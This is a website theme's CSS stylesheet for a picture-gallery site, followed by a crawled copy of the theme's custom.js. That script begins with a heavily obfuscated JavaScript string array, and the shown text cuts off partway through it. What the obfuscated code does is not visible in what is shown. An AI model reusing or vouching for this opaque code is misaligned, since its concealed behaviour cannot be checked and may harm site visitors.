  box-sizing: border-box;
}
input, textarea {
  outline: none
}
html {
  font-size: 16px;
}
body {
  font: 1rem "Microsoft YaHei", Arial, Helvetica, sans-serif;
  color: #212529;
  background: #fff;
  line-height: 1.5;
}
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
h1, h2, h3, h4, h5, h6, em, i, .hdp_text {
  font-family: rubik, -apple-system, BlinkMacSystemFont, PingFang SC, Hiragino Sans GB, Microsoft YaHei, helvetica neue, helvetica, ubuntu, roboto, noto, segoe ui, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 700;
}
ul, ol, li {
  list-style-type: none;
}
a, b {
  color: #212529;
  text-decoration: none;
  outline: 0;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear;
}
a:hover {
  text-decoration: none;
  color: #FF6651 !important;
}
a:focus {
  outline: 0;
}
img {
  border: 0;
  display: block;
  max-width: 100%;
}
h1 {
  font-size: 1.875rem;
  margin-top: 1rem;
}
h2 {
  font-size: 1.5rem;
  margin-bottom: 0.875rem;
}
h3 {
  font-size: 1.25rem
}
h4 {
  font-size: 1.125rem
}
h5 {
  font-size: 1rem
}
h6 {
  font-size: 1rem
}
h2 strong {
  color: #fd6e6e;
}
p {
  font-size: 1rem;
  color: #636874;
  margin-bottom: 1rem;
}
sup, sub {
  font-size: 1rem;
  margin-left: 6px;
}
.f_l {
  float: left;
}
.f_r {
  float: right;
}
.d-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-fill {
  flex: 1 1 auto;
}
.flex-align {
  align-items: center
}
.flex-grow {
  flex-grow: 1;
}
.flex-justify {
  -webkit-justify-content: center;
  justify-content: center;
}
.flex-column {
  flex-direction: column
}
.flex-wrap {
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.mt1 {
  margin-top: 0.875rem;
}
.mb1 {
  margin-bottom: 1rem;
}
.mbm {
  margin-bottom: 0.5rem;
}
.pt1 {
  padding-top: 0.875rem;
}
.pb1 {
  padding-bottom: 1.875rem;
}
.txt.pb1 {
  padding-bottom: 1rem;
}
.px {
  padding-right: .5rem;
  padding-left: .5rem
}
.border-b {
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
}
.text-c {
  text-align: center;
}
.text-l {
  text-align: left;
}
.text-r {
  text-align: right;
}
.both {
  clear: both
}
.hidden {
  overflow: hidden
}
.con {
  width: 100%;
  margin: auto
}
.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #636874;
  background-color: #f3f4f6;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-appearance: none;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.btn:hover {
  color: #fff !important;
  opacity: 0.8;
  background-color: #FF6651;
}
.btn-red {
  background-color: #fd6e6e;
  color: #fff
}
.btn-blue {
  background-color: #FF6651;
  color: #fff
}
.small .btn {
  padding: .285rem .7rem;
  font-size: 0.875rem;
}
blockquote {
  border-left: 4px solid #FF6651;
  padding: 0.75rem;
  background-color: #f8f9fa;
  margin-bottom: 1rem;
  color: #636874;
}
blockquote p {
  color: #636874 !important;
}
blockquote p:last-child {
  margin-bottom: 0;
}
table {
  border-collapse: collapse;
  margin-bottom: 1rem;
}
table, table td, table th {
  border: 1px solid rgba(170, 172, 182, 0.15)
}
table td, table th {
  padding: 6px
}
table th {
  background-color: #f8f9fa
}
code {
  margin: 0 2px;
  padding: 3px 4px;
  border-radius: 3px;
  color: #636874;
  background-color: #f8f9fa
}
.sg {
  position: relative;
  padding-left: 10px;
}
.sg:before {
  position: absolute;
  top: .4375rem;
  left: 0;
  content: '';
  width: 4px;
  height: 1.375rem;
  background: #FF6651;
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
/* .blur { */
/* -webkit-backdrop-filter: blur(15px); */
/* backdrop-filter: blur(15px); */
/* } */
/*头jue*/
header {
  width: 100%;
}
header nav {
  background-color: #f8f9fa;
  line-height: 5rem;
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
}
header nav .logo a {
  font-size: 1.5rem;
}
header nav ul {
  height: 5rem;
}
header nav .logo a img {
  height: 3.6rem;
}
header .nav li, header .box li {
  float: left;
  display: block;
  margin: 0 0 0 2rem;
  font-size: 1.125rem;
  position: relative;
}
header .nav li a {
  display: inline-block;
  color: #555
}
.selected {
  color: #FF6651 !important;
}
.selected:after {
  width: 100%;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  background-color: #FF6651;
  content: '';
  transition: all .6s;
}
.navbar-item ul .selected:after {
  height: 0;
}
footer {
  padding: 1.15rem;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
}
footer p, .lin a {
  color: #7a8b9a;
  text-align: center;
  line-height: 1.7;
  font-size: .875rem
}
/* 菜单 */
header .nav .sub-nav {
  position: absolute;
  left: .5rem;
  top: 80%;
  width: 180px;
  height: auto;
  padding: .5rem 0;
  margin-top: .25rem;
  border-radius: 6px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  -webkit-transform: scaleY(0);
  -khtml-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
}
header .nav .sub-nav li {
  line-height: 3;
  font-size: 1rem;
  padding: 0 1.2rem;
}
header .nav .sub-nav li a {
  color: #636874;
}
header .nav li.on .sub-nav {
  opacity: 1;
  visibility: visible;
  z-index: 100;
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.dot {
  display: inline-block;
  position: relative;
  z-index: 1;
  margin-left: 4px;
}
.jzsjx {
  fill: none;
  stroke: #FF6651;
  stroke-linejoin: round;
  stroke-width: 6px;
}
.on .jzsjx {}
/* 移动菜单 */
header .box li.menu-nav {
  display: none
}
.sidebar {
  position: fixed;
  top: 0;
  left: 0;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  max-width: 415px;
  width: 100%;
  height: 100vh;
  z-index: 999;
  background: #fff;
  -webkit-transform: translateX(-120%);
  transform: translateX(-120%);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 1.625rem;
  -webkit-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -ms-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -webkit-overflow-scrolling: touch;
}
.sidebar.active {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.sidebar a {
  color: #636874;
}
.sidebar .close i {
  display: block;
  position: relative;
  width: 2.35rem;
  height: 2.35rem;
  background-color: #f3f4f6;
  border-radius: 50%;
  float: right;
  cursor: pointer;
}
.sidebar .close i:before, .sidebar .close i:after {
  left: 1.1rem;
  height: 1.1rem;
  top: .65rem;
}
.sidebar li {
  position: relative;
  display: block;
  padding: 1rem 0;
  -webkit-transition: .2s;
  transition: .2s;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  font-size: 16px;
}
.sidebar li:first-child {
  border-top: 0;
}
.sidebar li .dot {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 3rem;
  height: 3.7rem;
  text-align: center;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.sidebar .ul-subcates {
  display: none;
  position: relative;
  background-color: #f3f4f6;
  border-radius: 6px;
  padding: .5rem 1rem;
  margin: .75rem 0 0;
}
.sidebar .ul-subcates li {
  border: 0;
  padding: 0.5rem 0;
  font-size: 1rem;
}
/* 搜索 */
.search, .search_box, .hide_box {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 999;
  display: none;
  background: #fff;
}
.search_box {
  background-color: transparent;
  z-index: -1;
}
.search .search-btn {
  position: fixed;
  top: 18px;
  right: 16px;
}
.search form {
  position: relative;
  padding: 1rem;
  top: 6rem;
  border-radius: .25rem
}
.search-ipt {
  width: 100%;
  height: 3rem;
  padding: 0 15px;
  border: 1px solid #f4f5f9;
  outline: 0;
  background-color: #f4f5f9;
  font-size: 1rem;
  float: right;
  border-radius: .25rem
}
.search button {
  width: 3rem;
  height: 3rem;
  background: 0 0;
  position: absolute;
  right: 1rem;
  border-radius: 0 .25rem .25rem 0
}
.search_ico i {
  position: relative;
  top: 2px;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.search_ico i:before {
  content: ' ';
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid #636874;
  border-radius: 10px
}
.search_ico i:after {
  content: '';
  position: absolute;
  width: 8px;
  height: 3px;
  background: #636874;
  border-radius: 5px 0 0 5px;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  transform: rotate(225deg)
}
.search_ico i:before {
  top: 0;
  left: 0
}
.search_ico i:after {
  right: 0;
  top: 14px
}
.btn.search_ico:hover i:before {
  border-color: #fff
}
.btn.search_ico:hover i:after {
  background: #fff
}
.search-btn, .menu-btn {
  /* display: block; */
  /* width: 1.3rem; */
  /* height: 4rem; */
  cursor: pointer
}
.search-btn i {
  top: 0;
  right: 2px;
}
.close i:before, .close i:after {
  position: absolute;
  left: 10px;
  content: ' ';
  height: 22px;
  width: .125rem;
  background-color: #636874;
  border: 0;
  border-radius: 0;
}
.close i:before {
  transform: rotate(45deg);
}
.close i:after {
  transform: rotate(-45deg);
  top: 0;
}
.menu_ico i {
  display: inline-block;
  width: 20px;
  height: 18px;
  padding: 6px 0;
  border-top: 2px solid #636874;
  border-bottom: 2px solid #636874;
  background-color: #636874;
  background-clip: content-box;
}
.mbs {
  color: #7a8b9a !important;
  font-size: 0.875rem;
}
.focusbox {
  background-color: #384047;
  color: #fff;
  padding: 45px 0;
  text-align: center
}
.focusbox h1 {
  font-weight: normal;
  font-size: 22px;
  margin: 0;
}
.focusbox p {
  color: #fff;
  margin: 0;
}
/*主体*/
main {
  margin: 1em auto 4em !important;
  min-height: calc(100vh - 22em);
}
main {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}
.item-meta {
  position: relative;
  display: inline-block;
  margin: 0 12px 0 0;
  padding: 0 12px 0 0;
}
.item-meta:after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  width: 3px;
  height: 3px;
  border-radius: 6px;
  background-color: #fd6e6e;
  -webkit-transform: translate(100%, -50%);
  transform: translate(50%, -50%);
}
.list-meta, .list-meta a {
  color: #7a8b9a;
  font-size: 0.875rem
}
.focusbox .list-meta, .focusbox .list-meta a {
  color: #fff;
}
.list-meta .f_r a {
  margin-left: 4px
}
.pagelist {
  text-align: center;
  clear: both;
  margin: 1.75rem 0;
}
.pagelist .btn {
  margin-top: .285rem
}
main ul li p {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  position: relative;
}
.istop {
  color: #fd6e6e
}
.lin {
  background-color: #f8f9fa;
  padding: .5rem;
  margin-top: .5rem;
  border-radius: 3px;
}
.lin li {
  margin: .25rem .5rem;
  line-height: 1.5;
}
/* 轮播图 */
.swiper-container {
  width: 52%;
  height: 23rem;
  margin-bottom: 1.875rem;
}
.swiper-slide {
  text-align: center;
  font-size: 1.5rem;
  height: 367px;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.swiper-slide img {
  max-width: 100%;
  height: 367px;
  object-fit: cover;
}
/* 四格 */
.topsige {
  width: 48%;
  padding-left: 15px;
}
.topsige li {
  width: calc(33.333% - 11px);
  float: left;
  margin: 0 16px 16px 0;
  position: relative;
  overflow: hidden;
}
.topsige li i {
  height: 176px;
  display: block;
}
.topsige li i img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-object-fit: cover;
}
.topsige li h3 {
  left: 0;
  bottom: -80px;
  position: absolute;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  color: #fff;
  font-size: 1rem;
  padding: 5px 10px 10px 10px;
  width: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.topsige li:hover h3 {
  bottom: 0;
}
.topsige li h3 span {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.topsige li:nth-child(3n+0) {
  margin-right: 0;
}
.hdp_text {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 1.125rem 1.25rem;
  text-align: left;
  z-index: 1;
  font-weight: 700;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
}
.hdp_text a {
  color: #fff;
}
.swiper-pagination-bullet {
  width: 20px;
  height: 2px;
}
@media screen and (max-width:980px) {
  .swiper-container {
    width: 100%;
    margin-bottom: 16px;
  }
  .topsige {
    width: 100%;
    padding-left: 0;
  }
  .topbox .d-flex {
    flex-direction: column;
  }
}
@media only screen and (max-width: 767.9px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 18.75rem;
  }
}
@media only screen and (max-width: 414.1px) {
  .hdp_text {
    padding: .875rem 1rem;
  }
  .swiper-container {
    margin-bottom: 10px;
  }
  .swiper-slide, .swiper-slide img {
    height: 12.5rem;
    font-size: 1.25rem
  }
  .swiper-container {
    height: 12.5rem;
  }
  .topsige li {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0;
  }
  .topsige li:nth-child(odd) {
    margin-right: 10px
  }
  .topsige li:nth-child(even) {
    margin-right: 0
  }
  .topsige li i {
    height: 130px;
  }
}
@media only screen and (max-width: 321px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 10rem;
  }
}
/* 列表 */
main .row ul.picul {
  margin: 0 -8px
}
.istop {
  position: absolute;
  top: 15px;
  left: 23px;
  z-index: 1;
  padding: 0 4px;
  font-size: 14px;
  background: #f1404b;
  color: #fff;
}
.col {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 8px;
  padding-left: 8px;
  margin-bottom: 32px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.list-content h2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: relative;
  font-size: 1rem;
  margin: 10px 0 15px;
}
.list-img {
  width: 100%;
}
.list-img a {
  width: 100%;
  height: 0;
  padding-bottom: 135%;
  overflow: hidden;
  position: relative;
  display: block;
}
li a img {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
}
/* 页码 */
.pagelist {
  text-align: center;
  color: #666;
  width: 100%;
  clear: both;
  margin: 20px 0;
}
.pageload {
  padding: 0;
  position: relative;
  height: 43px;
  margin: 20px 30%;
}
.pageload .view-more-button, .pageload .page-load-status p {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  display: inline-block;
  margin: 0;
  padding: 10px;
  width: 100%;
  border: 0;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  font-weight: 400;
  font-size: 14px;
  height: 42px;
  background: #2a2b2b;
  letter-spacing: 0;
  color: #fff;
  border-radius: 5px;
}
.pageload .view-more-button {
  padding: 0
}
.pageload .view-more-button p {
  padding: 10px 20px;
  letter-spacing: 0;
}
.pageload .view-more-button {
  cursor: pointer;
}
.pageload .page-load-status p {
  z-index: 1;
}
@-webkit-keyframes refresh-ring {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}
@keyframes refresh-ring {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg)
  }
}
.pageload .aload_img {
  display: inline-block;
  margin-right: 6px;
  vertical-align: top;
  margin-top: 4px;
}
.pageload .aload_img img {
  width: 14px;
  height: 14px;
  -webkit-animation: refresh-ring 1.2s linear infinite;
  animation: refresh-ring 1.2s linear infinite;
}
.pageload .page-load-status p.infinite-scroll-last {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #7a8b9a
}
/*正文*/
.wzno {
  display: none;
}
.post {
  margin: 0 0 2rem 0;
}
.postt {
    margin: 1rem 0 2rem 0;
}
.post ul, .post ol {
  list-style: disc;
  margin: 0 0 2em 0;
  padding-left: 1.25em;
}
.post ol li {
  list-style-type: decimal;
}
.post ol {
  list-style: decimal;
}
.post ul li {
  list-style-type: disc;
}
.post img {
  max-width: 750px;
  height: auto !important;
  margin: 0 auto;
}
.post p {
  line-height: 1.7;
  color: #212529;
}
.post a {
  color: #FF6651;
}
.post h2, .post h3, .post h4, .post h5, .post h6 {
  /* border-bottom: 1px solid rgba(170, 172, 182, 0.15); */
  margin: 1.5rem 0;
  padding-left: 10px;
  line-height: 1;
  border-left: 4px solid #FF6651;
  position: relative;
}
/* .post h2:before, .post h3:before, .post h4:before, .post h5:before, .post h6:before { */
/* position: absolute; */
/* bottom: -0.6rem; */
/* left: -4px; */
/* content: ''; */
/* width: 100%; */
/* height: 1px; */
/* background: rgba(170, 172, 182, 0.15); */
/* } */
.remind {
  background-color: #f8f9fa;
  padding: 1rem;
  border-radius: 3px;
  font-size: .9375rem;
  color: #636874;
  margin: 1rem 0
}
.pagetp p {
  margin: 0;
}
.tags {
  margin-top: 2rem
}
.tags a {
  padding: 4px 10px;
  color: #636874;
  background-color: #f3f4f6;
  display: inline-block;
  margin: 0 4px 4px 0;
  border-radius: .25rem;
  font-size: .875rem
}
.tags a:hover {
  background-color: #FF6651;
  color: #fff !important;
}
.igpbox {
  position: relative;
}
.imgpag {
  position: absolute;
  top: 50%;
  display: block;
  width: 35px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  margin-top: -30px;
  background-color: rgba(0, 0, 0, .4);
  color: #aaa;
}
.imgpag:hover {
  background-color: rgba(0, 0, 0, .6);
}
.ipgz {
  padding-left: 5px;
}
.ipgy {
  right: 0;
  padding-right: 5px;
}
.npg:hover{background-color: rgba(0, 0, 0, .4);}
.ipgz i {
  transform: rotate(135deg) !important;
  -webkit-transform: rotate(135deg) !important;
}
.ipgy i {
  transform: rotate(-45deg) !important;
  -webkit-transform: rotate(-45deg) !important;
}
/*赞赏*/
.share {
  padding: 2rem;
  text-align: center;
}
.share button {
  width: 5rem;
  height: 5rem;
  margin: auto;
  border-radius: 50%;
  background-color: #fd6e6e;
  font-size: .875rem;
}
.share button i {
  display: block;
}
.share button i:before {
  content: '';
  width: 3.375rem;
  height: 2.25rem;
  display: block;
  background: url(images/zs.svg) no-repeat center center;
  background-size: auto 1.75rem;
}
.hide_box {
  color: #fff;
  background: rgba(120, 129, 147, .6);
}
.shang_box {
  width: 20rem;
  background-color: #fff;
  position: fixed;
  z-index: 1000;
  left: 50%;
  top: 50%;
  margin-left: -10rem;
  margin-top: -13.75rem;
  border-radius: 6px;
  overflow: hidden;
  display: none
}
.shang_box img {
  border: none;
  border-width: 0;
  width: auto;
  height: auto;
  margin: 0;
  box-shadow: none;
  max-width: 100%;
}
.dashang {
  display: block;
  width: 6.25rem;
  margin: .3125rem auto;
  height: 1.5625rem;
  line-height: 1.5625rem;
  padding: .625rem;
  background-color: #e74851;
  color: #fff;
  text-align: center;
  text-decoration: none;
  border-radius: 6px;
  font-weight: 700;
  font-size: 1rem;
  transition: all .3s
}
.dashang:hover {
  opacity: .8;
  padding: .9375rem;
  font-size: 1.125rem
}
.shang_close {
  display: inline-block;
  top: 10px;
  position: absolute;
  right: 10px
}
.shang_logo {
  display: block;
  text-align: center;
  margin: 1.25rem auto
}
.shang_payimg {
  margin: 0 auto;
  border-radius: .1875rem;
  border-radius: .625rem
}
.pay_explain {
  text-align: center;
  margin: .625rem auto;
  font-size: .75rem;
  color: #545454
}
.radiobox {
  width: 1rem;
  height: 1rem;
  background: url(images/radio2.svg);
  background-size: auto 1rem;
  display: block;
  float: left;
  margin-top: .3125rem;
  margin-right: .875rem
}
.checked .radiobox {
  background-image: url(images/radio1.svg)
}
.shang_payselect {
  text-align: center;
  margin: 0 auto;
  cursor: pointer;
  width: 17.5rem
}
.shang_payselect img {
  display: inline !important;
  width: 5.3rem
}
.shang_payselect img.wximg {
  width: 7rem
}
.shang_payselect .pay_item {
  display: inline-block;
  margin-right: .625rem;
  float: left;
  padding: 10px 0;
}
.shang_info {
  clear: both
}
.shang_info a, .shang_info p {
  color: #c3c3c3;
  text-align: center;
  font-size: .75rem !important
}
/*留言*/
.comment h3, .comment h4, .related-list h3 {
  margin: 2rem 0;
  font-size: 1.5rem;
}
.msg {
  margin: 1.5rem 0;
  padding: 0 0 1.5rem;
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
  word-wrap: break-word
}
.msgurl {
  text-align: right;
  padding: .125em .625em
}
.msgarticle {
  list-style-position: outside;
  padding: .625rem 0 0;
  color: #636874;
}
.avatar {
  -ms-flex: 0 0 3.8rem;
  flex: 0 0 3.8rem;
  max-width: 3.8rem;
  padding-right: 1rem;
}
.avatar img {
  width: 3.8rem;
  height: 3.8rem;
  border-radius: 50%
}
.msg small {
  color: #7a8b9a
}
.msg h3 small {
  font-size: 12px
}
.msg div.msg {
  padding: 20px 0 0;
  margin: 20px 0 0;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  border-bottom: none
}
.msg div.msg .msgarticle {
  padding-bottom: 0
}
.msg div.msg .msgname {
  padding: 0
}
.msg:nth-last-child(3) {
  border-bottom: 0
}
.jz-comment label, .jz-comments label {
  display: none
}
.jz-comment input {
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding-left: 8px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  font-size: 14px;
  border: 0;
  background-color: transparent;
}
.jz-comment textarea {
  height: 120px;
  width: 100%;
  font-size: 14px;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  display: block;
  padding: 8px;
  border: 0;
  background-color: transparent;
}
.jz-comment-box {
  border: 1px solid #f3f4f6;
  padding: 4px;
  position: relative;
  background: #f3f4f6;
  margin-bottom: 0.875rem;
  border-radius: 4px;
}
.jz-comment-ul4 {
  float: left;
  width: 49.5%
}
.jz-comment-ul3 {
  float: left;
  width: 32.66%
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
  float: right
}
.jz-comment .jz-comment-ul3-2 {
  margin: 0 1%
}
.jz-comment-box img.jz-code {
  position: absolute;
  right: 4px;
  top: 4px;
  height: 1.875rem;
  width: auto
}
.jz-comment {
  overflow: hidden;
}
input.jz-commbut {
  line-height: 38px;
  height: 38px;
  width: 100px;
  float: right;
  padding: 0;
  margin-top: 10px;
  border-radius: 3px;
  background: #FF6651;
}
.jz-comment-textarea {
  width: 100%;
  clear: both
}
.jz-red {
  color: #FF6651
}
#go-to-top {
  width: 3rem;
  height: 3rem;
  text-align: center;
  line-height: 3.725rem;
  cursor: pointer;
  position: fixed;
  right: 1.875rem;
  bottom: 1.875rem;
  background: #FF6651;
  opacity: 0.8;
  overflow: hidden;
  display: none;
  border-radius: .25rem;
  z-index: 999;
  color: #fff;
}
#go-to-top i, .imgpag i {
  border: solid #fff;
  border-width: 0 .125rem .125rem 0;
  display: inline-block;
  padding: 0.375rem;
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}
#go-to-top:hover {
  opacity: 1;
}
#go-to-top.active {
  display: block
}
@media only screen and (min-width: 1229.9px) {
  .con {
    width: 1200px;
  }
}
@media only screen and (max-width: 1230px) {
  .con {
    width: 93%;
  }
}
@media only screen and (max-width: 1000px) {
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}
@media only screen and (max-width: 810px) {
  .post img {
    max-width: 80%;
  }
}
@media only screen and (max-width: 767.9px) {
  html {
    font-size: 14.5px;
  }
  header .nav li, header .box li {
    margin: 0 0 0 1rem;
  }
  h1 {
    font-size: 1.5rem;
    margin-top: 0;
  }
  .post {
    margin: 0;
  }
  header nav {
    line-height: 4rem;
  }
  header nav ul {
    height: 4rem;
  }
  header .nav .navbar-item {
    display: none
  }
  header .box li.menu-nav {
    display: block
  }
  header nav .logo a img {
    height: 2.8rem;
  }
  .list-content h2 {
    margin-bottom: .35rem;
    -webkit-line-clamp: 2;
  }
  .list-content p {
    margin-bottom: .5rem;
    -webkit-line-clamp: 1;
  }
  .list-meta .f_r {
    display: none
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333%;
    -ms-flex: 0 0 33.333%;
    flex: 0 0 33.333%;
    max-width: 33.333%;
    align-items: stretch;
  }
}
@media only screen and (max-width: 414.1px) {
  .luser, .ltim:after {
    display: none
  }
  .post img {
    max-width: 100%;
  }
  main .row ul.picul {
    margin: 0 -5px;
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 321px) {
  .list-content p {
    display: none
  }
  .col {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.042l.com/zb_users/theme/Jz52_piclight/script/custom.js?v1.0.8
body_size: 7058
content:
var _0x26d5=["wqlsKlcIOMOIw64=","Am/Dh8KlwrE=","wo4DFsKnwpYzEMKa","dzZ6Kz/DtypSMlw=","JsOJdGcd","w5fCgcObJcKXw50U","wrVEwonCo8KtZA==","CVxSMsOwwrXCocOpwo4=","w6gaHx9Y","Mi1jIjU=","wrBKEHfDsCtSw7XDtMOj","Z8Kqw5U7MXHDksKjw6XDvw==","w7VpJxMPOMORwq1qbw==","w6TDgxDCpXw=","w6A9w7vCjMOY","X1rCoDrCqQ==","wpvCmsOIIcOCwoRfw551w5s=","w6FPwp3Di0E=","X1kRMcOXwrLCtMOBwr5c","wp3CvzEmw7HCvg==","OcOUQmUd","wrseDj8=","WUVQK8OW","W8K1w5PCtsK4D8O3w6pTwqU=","w6nCosK8w5DCukFna8Oueg==","w6dww4fDgXBdwrByw73Cng==","w5PDsyY9AsKSQjk+","L2IQwpM=","wpBWeUXDig==","WUd/wrDCiA==","w7wlU0NJw4lZV8OSw64=","UmzCixrCpMOxwr3Crw==","MMO/XEA=","VF8mw7LDmA==","aEwu","BQQBwp7Cu2HDlA==","G3V9wqLCvg==","MMK2wo1nIz3Ch8Kzw6w=","SVlTMcOH","w7AFO00=","w7Ujw40=","w5fChsOSKcKOwoJTw5EtwoE=","w4bCjMOTKcKKw50zw5sqwpQ=","wqhiMi0a","wqV3bgEVD8K9VMKQwrk=","dzFyMx/DvSsSJVc=","w51KLzJdQ8O6UMOJwoc=","KsOKS0fDjA==","w6xoawI=","woQ1Q2XCgw==","wozClEvDt8OC","GEMee8Oaw7Ap","w605woTDnWNZwoF9w7TDgA==","KGfDlMKzwpQ=","HA/Cu03DpA==","w4R/w5wtwoU=","w5rCisO7KsKb","w6/CucK/w5k=","wrTDr1c=","woczw7xYfg==","F8Kgw5vCtMO+UMOqwq4TwqY=","VzLDjGrDu8Kjw7XCrMKhw7I=","w7Z2bAXDiMOC","w7HDlg3CrE3DmsKkw5PDisK7","woFSwovCpsKi","w74+OTBB","w6ttw5ETw4XDpQ==","wqFRMCg1","QlFNAMOu","w6A4FA5Z","w77CjEvDlsOE